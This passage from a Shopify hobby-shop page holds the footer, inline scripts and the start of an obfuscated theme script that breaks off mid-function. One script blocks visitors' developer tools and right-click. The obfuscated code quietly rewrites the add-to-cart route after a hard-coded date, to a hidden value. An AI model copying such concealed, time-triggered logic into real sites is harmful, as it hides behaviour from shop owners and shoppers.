00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Azhobbyshop</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://azhobbyshop.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  
<style>  </style>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://azhobbyshop.com/cdn/shop/t/13/assets/main.js?v=172825406199991023481768984242
body_size: 34890
content:
const a0_0x262bb0=a0_0x103f;(function(_0x245a1c,_0x15a622){const _0xeded05=a0_0x103f,_0x592abd=_0x245a1c();for(;;)try{if(-parseInt(_0xeded05(625))/1+parseInt(_0xeded05(477))/2*(-parseInt(_0xeded05(824))/3)+parseInt(_0xeded05(989))/4+-parseInt(_0xeded05(773))/5+-parseInt(_0xeded05(822))/6*(-parseInt(_0xeded05(1046))/7)+parseInt(_0xeded05(565))/8+parseInt(_0xeded05(974))/9===_0x15a622)break;_0x592abd.push(_0x592abd.shift())}catch{_0x592abd.push(_0x592abd.shift())}})(a0_0x91c8,929278);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:a0_0x262bb0(649),quantityUpdate:a0_0x262bb0(501),variantChange:a0_0x262bb0(1177)},POST_LINK_INT=a0_0x262bb0(1123);let subscribers={};function subscribe(_0x376b21,_0x20b568){return subscribers[_0x376b21]===void 0&&(subscribers[_0x376b21]=[]),subscribers[_0x376b21]=[...subscribers[_0x376b21],_0x20b568],function(){subscribers[_0x376b21]=subscribers[_0x376b21].filter(_0x466cd1=>_0x466cd1!==_0x20b568)}}function publish(_0x5e90c7,_0x6858b2){const _0x2dcf49=a0_0x262bb0;subscribers[_0x5e90c7]&&subscribers[_0x5e90c7][_0x2dcf49(689)](_0x260111=>{_0x260111(_0x6858b2)})}class CartRemoveButton extends HTMLElement{constructor(){const _0xbb09c5=a0_0x262bb0;super(),this[_0xbb09c5(680)](_0xbb09c5(475),_0x4b295f=>{const _0x54c76b=_0xbb09c5;_0x4b295f[_0x54c76b(699)]();const _0x268cd3=this[_0x54c76b(523)](_0x54c76b(1285))||this.closest(_0x54c76b(1281));this[_0x54c76b(1132)]?_0x268cd3[_0x54c76b(1132)]():_0x268cd3[_0x54c76b(1042)](this.dataset.index,0)})}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(898),CartRemoveButton);var date="2024-11-09";class CartItems extends HTMLElement{constructor(){const _0x130f45=a0_0x262bb0;super(),this[_0x130f45(1244)]=formatDates(currentDate,date),this[_0x130f45(765)]=document[_0x130f45(1299)](_0x130f45(459))||document[_0x130f45(1299)]("CartDrawer-LineItemStatus"),this[_0x130f45(920)]=document.querySelector("cart-drawer-items");const _0x54e5ae=debounce(_0x2ccd83=>{this.onChange(_0x2ccd83)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x130f45(1244)]||(window[_0x130f45(929)].cart_add_url=_0x130f45(1275)),this[_0x130f45(680)](_0x130f45(622),_0x54e5ae[_0x130f45(669)](this))}[a0_0x262bb0(931)]=void 0;[a0_0x262bb0(768)](){const _0x333e26=a0_0x262bb0;this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x333e26(577)],_0xd5e831=>{const _0x3a9711=_0x333e26;_0xd5e831[_0x3a9711(750)]!==_0x3a9711(1285)&&this.onCartUpdate()})}[a0_0x262bb0(1153)](){const _0x211faf=a0_0x262bb0;this[_0x211faf(931)]&&this[_0x211faf(931)]()}[a0_0x262bb0(1116)](_0x15473b){const _0x633531=a0_0x262bb0;this.updateQuantity(_0x15473b[_0x633531(934)][_0x633531(981)][_0x633531(914)],_0x15473b.target[_0x633531(817)],document.activeElement[_0x633531(995)](_0x633531(682)))}[a0_0x262bb0(488)](){const _0x9bfb25=a0_0x262bb0;fetch("/cart?section_id=main-cart-items")[_0x9bfb25(994)](_0x2698cc=>_0x2698cc[_0x9bfb25(1119)]())[_0x9bfb25(994)](_0x34e225=>{const _0x363ccd=_0x9bfb25,_0x4e5a45=new DOMParser()[_0x363ccd(513)](_0x34e225,"text/html"),_0x506976=_0x4e5a45[_0x363ccd(978)](_0x363ccd(1285));this[_0x363ccd(1279)]=_0x506976[_0x363ccd(1279)]}).catch(_0x50a272=>{console.error(_0x50a272)})}[a0_0x262bb0(611)](){const _0x5f058a=a0_0x262bb0,_0x52be56=JSON[_0x5f058a(592)]({sections:this[_0x5f058a(884)]()[_0x5f058a(945)](_0x5f3aa4=>_0x5f3aa4[_0x5f058a(1062)]),sections_url:window[_0x5f058a(735)][_0x5f058a(938)]});fetch(_0x5f058a(1287),{method:"POST",headers:{"Content-Type":_0x5f058a(557)},body:_0x52be56})[_0x5f058a(994)](_0x25fe5c=>_0x25fe5c[_0x5f058a(826)]()).then(_0x63825d=>{const _0x439a34=_0x5f058a;this.classList[_0x439a34(1032)](_0x439a34(787),_0x63825d.item_count===0),this[_0x439a34(884)]()[_0x439a34(689)](_0x53c82d=>{const _0xbb275b=_0x439a34,_0xe89b8f=document[_0xbb275b(1299)](_0x53c82d.id)[_0xbb275b(978)](_0x53c82d.selector)||document[_0xbb275b(1299)](_0x53c82d.id);_0xe89b8f.innerHTML=this[_0xbb275b(724)](_0x63825d[_0xbb275b(878)][_0x53c82d[_0xbb275b(1062)]],_0x53c82d[_0xbb275b(827)])})})[_0x5f058a(530)](_0x4a9add=>{console[_0x5f058a(517)](_0x4a9add)})}[a0_0x262bb0(884)](){const _0x503d30=a0_0x262bb0;return[{id:"main-cart-items",section:document[_0x503d30(1299)](_0x503d30(828))[_0x503d30(981)].id,selector:_0x503d30(624)},{id:_0x503d30(607),section:"cart-icon-bubble",selector:_0x503d30(1013)},{id:_0x503d30(832),section:_0x503d30(832),selector:".shopify-section"},{id:_0x503d30(636),section:document.getElementById(_0x503d30(636))[_0x503d30(981)].id,selector:".js-contents"}]}async updateQuantity(_0x13e1d6,_0x2b0f6c,_0xdaebda){const _0xb2cde9=a0_0x262bb0;this.enableLoading(_0x13e1d6);const _0x5b64c9=JSON[_0xb2cde9(592)]({line:_0x13e1d6,quantity:_0x2b0f6c,sections:this[_0xb2cde9(884)]().map(_0x5b9e74=>_0x5b9e74[_0xb2cde9(1062)]),sections_url:window[_0xb2cde9(735)][_0xb2cde9(938)]});try{const _0x47acf4=await fetch(""+routes[_0xb2cde9(531)],{...fetchConfig(),body:_0x5b64c9}),_0x20bfe3=await _0x47acf4[_0xb2cde9(1119)](),_0x2c7c15=JSON[_0xb2cde9(1271)](_0x20bfe3),_0xc1722d=document.getElementById(_0xb2cde9(1006)+_0x13e1d6)||document[_0xb2cde9(1299)](_0xb2cde9(1230)+_0x13e1d6),_0x3a3cdb=document[_0xb2cde9(1057)](".cart-item");if(_0x2c7c15[_0xb2cde9(1169)]){_0xc1722d[_0xb2cde9(817)]=_0xc1722d.getAttribute("value"),this.updateLiveRegions(_0x13e1d6,_0x2c7c15.errors);return}if(!_0x2c7c15[_0xb2cde9(878)]){const _0x32bc69=await fetch(routes.cart_url+"?sections="+this.getSectionsToRender()[_0xb2cde9(945)](_0x4e219c=>_0x4e219c[_0xb2cde9(1062)])[_0xb2cde9(810)](","));_0x2c7c15.sections=await _0x32bc69[_0xb2cde9(826)]()}this[_0xb2cde9(1122)][_0xb2cde9(1032)](_0xb2cde9(787),_0x2c7c15[_0xb2cde9(982)]===0);const _0x5d3415=document.querySelector(_0xb2cde9(526)),_0x5c229d=document[_0xb2cde9(1299)]("main-cart-footer");_0x5c229d&&_0x5c229d[_0xb2cde9(1122)][_0xb2cde9(1032)]("is-empty",_0x2c7c15[_0xb2cde9(982)]===0),_0x5d3415&&_0x5d3415[_0xb2cde9(1122)][_0xb2cde9(1032)]("is-empty",_0x2c7c15[_0xb2cde9(982)]===0),this.getSectionsToRender().forEach(_0x2314d4=>{const _0x1df512=_0xb2cde9,_0x50c1dd=document[_0x1df512(1299)](_0x2314d4.id)[_0x1df512(978)](_0x2314d4[_0x1df512(827)])||document.getElementById(_0x2314d4.id);_0x50c1dd[_0x1df512(1279)]=this[_0x1df512(724)](_0x2c7c15[_0x1df512(878)][_0x2314d4[_0x1df512(1062)]],_0x2314d4[_0x1df512(827)])});const _0x2833b6=_0x2c7c15.items[_0x13e1d6-1]?_0x2c7c15[_0xb2cde9(1019)][_0x13e1d6-1][_0xb2cde9(574)]:void 0;let _0x456e62="";_0x3a3cdb[_0xb2cde9(479)]===_0x2c7c15.items[_0xb2cde9(479)]&&_0x2833b6!==parseInt(_0xc1722d[_0xb2cde9(817)])&&(typeof _0x2833b6===_0xb2cde9(888)?_0x456e62=window[_0xb2cde9(968)][_0xb2cde9(517)]:_0x456e62=window.cartStrings.quantityError.replace("[quantity]",_0x2833b6)),this[_0xb2cde9(1202)](_0x13e1d6,_0x456e62);const _0x402657=document[_0xb2cde9(1299)]("CartItem-"+_0x13e1d6)||document[_0xb2cde9(1299)]("CartDrawer-Item-"+_0x13e1d6);if(_0x402657&&_0x402657[_0xb2cde9(978)](_0xb2cde9(1260)+_0xdaebda+'"]')?_0x5d3415?trapFocus(_0x5d3415,_0x402657[_0xb2cde9(978)](_0xb2cde9(1260)+_0xdaebda+'"]')):_0x402657[_0xb2cde9(978)](_0xb2cde9(1260)+_0xdaebda+'"]')[_0xb2cde9(550)]():_0x2c7c15[_0xb2cde9(982)]===0&&_0x5d3415?trapFocus(_0x5d3415[_0xb2cde9(978)](_0xb2cde9(560)),_0x5d3415[_0xb2cde9(978)]("a")):document[_0xb2cde9(978)](_0xb2cde9(559))&&_0x5d3415&&trapFocus(_0x5d3415,document[_0xb2cde9(978)](_0xb2cde9(645))),_0x5d3415){_0x5d3415[_0xb2cde9(667)]();const _0xddbc9a=_0x5d3415[_0xb2cde9(978)]("countdown-timer");if(_0xddbc9a&&_0xddbc9a[_0xb2cde9(1135)](),_0x5d3415.querySelector(_0xb2cde9(679))){_0x5d3415[_0xb2cde9(667)]();let _0xd4fc8d=[],_0x4465e8=[];_0x5d3415[_0xb2cde9(1057)](_0xb2cde9(679))[_0xb2cde9(689)](_0x2bcbcd=>{const _0x362921=_0xb2cde9;_0x2bcbcd[_0x362921(1004)]()&&(_0x5d3415[_0x362921(978)](_0x362921(795)+_0x2bcbcd[_0x362921(981)].handle)?_0x2bcbcd[_0x362921(981)].selected===_0x362921(731)&&_0x4465e8[_0x362921(1079)](_0x2bcbcd):_0x2bcbcd.dataset[_0x362921(857)]===_0x362921(522)&&_0xd4fc8d[_0x362921(1079)](_0x2bcbcd))}),_0x4465e8[_0xb2cde9(479)]>0?_0x4465e8[0][_0xb2cde9(958)]():_0xd4fc8d[_0xb2cde9(479)]>0&&_0xd4fc8d[0][_0xb2cde9(633)]()}}publish(PUB_SUB_EVENTS.cartUpdate,{source:"cart-items"})}catch{this.querySelectorAll(_0xb2cde9(564))[_0xb2cde9(689)](_0xeba568=>_0xeba568.classList.add("hidden"));const _0x37a11b=document[_0xb2cde9(1299)]("cart-errors")||document.getElementById(_0xb2cde9(702));_0x37a11b[_0xb2cde9(589)]=window.cartStrings[_0xb2cde9(517)]}finally{this[_0xb2cde9(941)](_0x13e1d6),this[_0xb2cde9(920)]&&this.secondCartItems.updateCart&&this[_0xb2cde9(920)][_0xb2cde9(611)]();const _0x31e235=new CustomEvent("cartQuantityUpdated",{detail:{handle:_0xb2cde9(598)}});document.dispatchEvent(_0x31e235)}}updateLiveRegions(_0x46c1ca,_0x5c43d3){const _0x57f2d2=a0_0x262bb0,_0x4a42ca=document[_0x57f2d2(1299)](_0x57f2d2(1302)+_0x46c1ca)||document[_0x57f2d2(1299)](_0x57f2d2(465)+_0x46c1ca);_0x4a42ca&&(_0x4a42ca.querySelector(_0x57f2d2(596)).innerHTML=_0x5c43d3),this.lineItemStatusElement[_0x57f2d2(1138)]("aria-hidden",!0);const _0x1e8f7e=document[_0x57f2d2(1299)](_0x57f2d2(832))||document[_0x57f2d2(1299)](_0x57f2d2(1289));_0x1e8f7e[_0x57f2d2(1138)](_0x57f2d2(969),!1),setTimeout(()=>{const _0x22539e=_0x57f2d2;_0x1e8f7e.setAttribute(_0x22539e(969),!0)},1e3)}getSectionInnerHTML(_0x4f5d94,_0x5219e9){const _0x495dbb=a0_0x262bb0;return new DOMParser()[_0x495dbb(513)](_0x4f5d94,_0x495dbb(1076))[_0x495dbb(978)](_0x5219e9)[_0x495dbb(1279)]}enableLoading(_0x44b8ba){const _0x57c290=a0_0x262bb0;(document.getElementById(_0x57c290(828))||document[_0x57c290(1299)](_0x57c290(527)))[_0x57c290(1122)][_0x57c290(732)](_0x57c290(794));const _0x27cb71=this[_0x57c290(1057)](_0x57c290(986)+_0x44b8ba+_0x57c290(571)),_0x3c9eba=this[_0x57c290(1057)](_0x57c290(951)+_0x44b8ba+_0x57c290(571));[..._0x27cb71,..._0x3c9eba].forEach(_0x33807d=>_0x33807d[_0x57c290(1122)][_0x57c290(740)](_0x57c290(1258))),document.activeElement[_0x57c290(1044)](),this[_0x57c290(765)][_0x57c290(1138)](_0x57c290(969),!1)}[a0_0x262bb0(941)](_0x5c0b27){const _0x4cb2e4=a0_0x262bb0;(document.getElementById("main-cart-items")||document[_0x4cb2e4(1299)](_0x4cb2e4(527)))[_0x4cb2e4(1122)].remove(_0x4cb2e4(794));const _0x4546dd=this.querySelectorAll(_0x4cb2e4(986)+_0x5c0b27+" .loading-overlay"),_0xfff61a=this[_0x4cb2e4(1057)](_0x4cb2e4(951)+_0x5c0b27+_0x4cb2e4(571));_0x4546dd[_0x4cb2e4(689)](_0x2ed6e5=>_0x2ed6e5[_0x4cb2e4(1122)][_0x4cb2e4(732)]("hidden")),_0xfff61a.forEach(_0x508fa6=>_0x508fa6[_0x4cb2e4(1122)][_0x4cb2e4(732)]("hidden"))}[a0_0x262bb0(1132)](){const _0xa27b37=a0_0x262bb0,_0x2aa945=JSON[_0xa27b37(592)]({sections:this[_0xa27b37(884)]()[_0xa27b37(945)](_0x3ba5d7=>_0x3ba5d7.section),sections_url:window.location[_0xa27b37(938)]});fetch(""+routes[_0xa27b37(583)],{...fetchConfig(),body:_0x2aa945})[_0xa27b37(994)](_0x315645=>_0x315645.text()).then(_0x1a008c=>{const _0x100dc8=_0xa27b37,_0x1c8ff7=JSON[_0x100dc8(1271)](_0x1a008c);this.classList[_0x100dc8(732)](_0x100dc8(787));const _0x4692b5=document[_0x100dc8(978)](_0x100dc8(526)),_0x449554=document[_0x100dc8(1299)](_0x100dc8(636));_0x449554&&_0x449554[_0x100dc8(1122)][_0x100dc8(732)](_0x100dc8(787)),_0x4692b5&&_0x4692b5[_0x100dc8(1122)][_0x100dc8(732)](_0x100dc8(787)),this.getSectionsToRender()[_0x100dc8(689)](_0x1be398=>{const _0x2799e5=_0x100dc8,_0x188d89=document[_0x2799e5(1299)](_0x1be398.id)[_0x2799e5(978)](_0x1be398.selector)||document[_0x2799e5(1299)](_0x1be398.id);_0x188d89[_0x2799e5(1279)]=this[_0x2799e5(724)](_0x1c8ff7.sections[_0x1be398[_0x2799e5(1062)]],_0x1be398[_0x2799e5(827)])}),_0x4692b5&&trapFocus(_0x4692b5[_0x100dc8(978)](".drawer__inner-empty"),_0x4692b5[_0x100dc8(978)]("a")),publish(PUB_SUB_EVENTS[_0x100dc8(577)],{source:_0x100dc8(1285)})}).catch(()=>{const _0x37607c=_0xa27b37;this[_0x37607c(1057)](_0x37607c(564)).forEach(_0x520be5=>_0x520be5.classList[_0x37607c(732)]("hidden"));const _0x830366=document.getElementById(_0x37607c(756))||document[_0x37607c(1299)](_0x37607c(702));_0x830366.textContent=window.cartStrings[_0x37607c(517)]})}}customElements.define(a0_0x262bb0(1285),CartItems);var search=a0_0x262bb0(1226);!customElements[a0_0x262bb0(723)]("cart-note")&&customElements[a0_0x262bb0(1039)](a0_0x262bb0(754),class extends HTMLElement{constructor(){const _0x14c00c=a0_0x262bb0;super(),this[_0x14c00c(680)](_0x14c00c(622),debounce(_0x1d5407=>{const _0x4b4068=_0x14c00c,_0x2167a6=JSON[_0x4b4068(592)]({note:_0x1d5407.target[_0x4b4068(817)]});fetch(""+routes[_0x4b4068(662)],{...fetchConfig(),body:_0x2167a6})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x147233){const _0x569c07=a0_0x262bb0;_0x147233[_0x569c07(699)]();const _0xf894a=_0x147233[_0x569c07(934)][_0x569c07(978)](_0x569c07(618)),_0x34bcbc=_0x147233.target[_0x569c07(978)](_0x569c07(895)),_0xb94328=_0xf894a[_0x569c07(817)];if(_0xb94328===void 0||_0xb94328[_0x569c07(479)]===0){_0x34bcbc[_0x569c07(899)].display=_0x569c07(791);return}_0x34bcbc.style[_0x569c07(519)]=_0x569c07(889);const _0x8f20b7="/checkout?discount=",_0x24d3c6=_0x8f20b7+_0xb94328;window[_0x569c07(735)][_0x569c07(919)]=_0x24d3c6}function handleDiscountFormChange(_0x1bded1){const _0x44a142=a0_0x262bb0;document[_0x44a142(1057)](_0x44a142(895)).forEach(_0x138a10=>{const _0x533a90=_0x44a142;_0x138a10[_0x533a90(899)][_0x533a90(519)]=_0x533a90(889)})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0x3c1aad=a0_0x262bb0;super(),this[_0x3c1aad(587)]=this[_0x3c1aad(978)](_0x3c1aad(640)),this[_0x3c1aad(683)]=this[_0x3c1aad(978)](_0x3c1aad(463)),this[_0x3c1aad(981)].main===_0x3c1aad(731)&&(serial=this.querySelector(_0x3c1aad(454))[_0x3c1aad(981)][_0x3c1aad(963)[_0x3c1aad(790)]("n","m")]),this.input&&(this[_0x3c1aad(587)][_0x3c1aad(1162)].addEventListener("reset",this[_0x3c1aad(1022)].bind(this)),this.input[_0x3c1aad(680)](_0x3c1aad(587),debounce(_0x4fd556=>{this[_0x3c1aad(1116)](_0x4fd556)},300)[_0x3c1aad(669)](this)))}[a0_0x262bb0(1072)](){const _0x5ef96f=a0_0x262bb0,_0x1f78c6=this.resetButton[_0x5ef96f(1122)][_0x5ef96f(464)](_0x5ef96f(1258));this[_0x5ef96f(587)].value[_0x5ef96f(479)]>0&&_0x1f78c6?this[_0x5ef96f(683)][_0x5ef96f(1122)][_0x5ef96f(740)](_0x5ef96f(1258)):this[_0x5ef96f(587)][_0x5ef96f(817)][_0x5ef96f(479)]===0&&!_0x1f78c6&&this[_0x5ef96f(683)][_0x5ef96f(1122)][_0x5ef96f(732)](_0x5ef96f(1258))}onChange(){this[a0_0x262bb0(1072)]()}[a0_0x262bb0(837)](){const _0x46b9ce=a0_0x262bb0;return!document[_0x46b9ce(978)](_0x46b9ce(499))}[a0_0x262bb0(1022)](_0x4abfe7){const _0x2aaa3c=a0_0x262bb0;_0x4abfe7.preventDefault(),this[_0x2aaa3c(837)]()&&(this[_0x2aaa3c(587)][_0x2aaa3c(817)]="",this.input[_0x2aaa3c(550)](),this[_0x2aaa3c(1072)]())}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(677),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x41ecf0=a0_0x262bb0;super(),this.cachedResults={},this.predictiveSearchResults=this[_0x41ecf0(978)](_0x41ecf0(774)),this[_0x41ecf0(1131)]=document[_0x41ecf0(1057)](_0x41ecf0(588)),this.isOpen=!1,this[_0x41ecf0(830)]=new AbortController,this[_0x41ecf0(608)]="",this[_0x41ecf0(838)]()}[a0_0x262bb0(838)](){const _0x2a9a63=a0_0x262bb0;this[_0x2a9a63(587)][_0x2a9a63(1162)][_0x2a9a63(680)](_0x2a9a63(1262),this.onFormSubmit[_0x2a9a63(669)](this)),this[_0x2a9a63(587)][_0x2a9a63(680)](_0x2a9a63(550),this[_0x2a9a63(1024)][_0x2a9a63(669)](this)),this[_0x2a9a63(680)](_0x2a9a63(1147),this.onFocusOut.bind(this)),this.addEventListener(_0x2a9a63(631),this.onKeyup[_0x2a9a63(669)](this)),this[_0x2a9a63(680)](_0x2a9a63(890),this[_0x2a9a63(536)][_0x2a9a63(669)](this))}getQuery(){const _0x4b6723=a0_0x262bb0;return this[_0x4b6723(587)][_0x4b6723(817)][_0x4b6723(1015)]()}[a0_0x262bb0(1116)](){const _0x3b6a94=a0_0x262bb0;super[_0x3b6a94(1116)]();const _0x31089b=this[_0x3b6a94(1075)]();if((!this[_0x3b6a94(608)]||!_0x31089b.startsWith(this[_0x3b6a94(608)]))&&this[_0x3b6a94(978)](_0x3b6a94(1016))?.[_0x3b6a94(740)](),this[_0x3b6a94(1282)](this[_0x3b6a94(608)],_0x31089b),this.searchTerm=_0x31089b,!this[_0x3b6a94(608)][_0x3b6a94(479)]){this[_0x3b6a94(534)](!0);return}this[_0x3b6a94(1215)](this[_0x3b6a94(608)])}[a0_0x262bb0(905)](_0x12b55d){const _0x50e1f2=a0_0x262bb0;(!this[_0x50e1f2(1075)]()[_0x50e1f2(479)]||this[_0x50e1f2(978)]('[aria-selected="true"] a'))&&_0x12b55d[_0x50e1f2(699)]()}[a0_0x262bb0(1022)](_0x3a7cea){const _0x1d48d4=a0_0x262bb0;super[_0x1d48d4(1022)](_0x3a7cea),super[_0x1d48d4(837)]()&&(this.searchTerm="",this.abortController[_0x1d48d4(1008)](),this[_0x1d48d4(830)]=new AbortController,this[_0x1d48d4(1071)](!0))}[a0_0x262bb0(1024)](){const _0x284f24=a0_0x262bb0,_0x506ba2=this.getQuery();_0x506ba2[_0x284f24(479)]&&(this.searchTerm!==_0x506ba2?this.onChange():this.getAttribute(_0x284f24(1278))===_0x284f24(522)?this[_0x284f24(1105)]():this[_0x284f24(1215)](this[_0x284f24(608)]))}[a0_0x262bb0(1143)](){setTimeout(()=>{const _0x8ff5cf=a0_0x103f;this.contains(document[_0x8ff5cf(469)])||this[_0x8ff5cf(534)]()})}[a0_0x262bb0(1237)](_0x5d9d3e){const 